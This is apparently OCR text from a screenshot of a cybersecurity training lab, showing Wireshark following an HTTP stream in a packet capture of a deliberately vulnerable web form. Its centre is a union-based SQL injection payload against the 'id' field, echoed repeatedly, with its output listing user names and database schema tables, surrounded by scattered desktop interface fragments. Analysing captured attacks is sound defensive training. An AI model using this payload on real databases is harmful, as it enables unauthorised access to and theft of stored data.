 CyberOps Workstation [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications SQL_La... Wiresh... Wiresh... [Termi... [Termi... "Node:... "Node:... Tue 21 Mar, 06:08 analy
SQL_Lab.pcap
File Edit View Go Capt
Wireshark · Follow HTTP Stream (tcp.stream eq 5) · SQL_Lab.pcap
tcp.stream eq 5
No. Time
25 383.277032 1 /?id=1%27+
26 383.277811 1 Win=236 L
27 383.284289 1
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15"
name="id">
<input type="submit"
name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: Hack<br />Surname: Me</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: Pablo<br />Surname: Picasso</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: Bob<br />Surname: Smith</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: CHARACTER_SETS</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: COLLATIONS</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname:
COLLATION_CHARACTER_SET_APPLICABILITY</pre><pre>ID: 1' or 1=1 union select
Transmission Control P
Source Port: 35666
Destination Port: 8
[Stream index: 5]
[TCP Segment Len: 6
Sequence number: 1
Sequence number (ra
[Next sequence numb
Acknowledgment numb
Acknowledgment numb
1000 .... = Header
Flags: 0x018 (PSH,
Window size value:
0020 02 0f 8b 52 00 50
Flags (12 bits) (tcp.fla
Default
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (45 kB) Show and save data as ASCII
Find: 1=1 Find Next
Right Ctrl
27°C
Sebagian cerah
Search
Pr
8:56
04/04/2023
5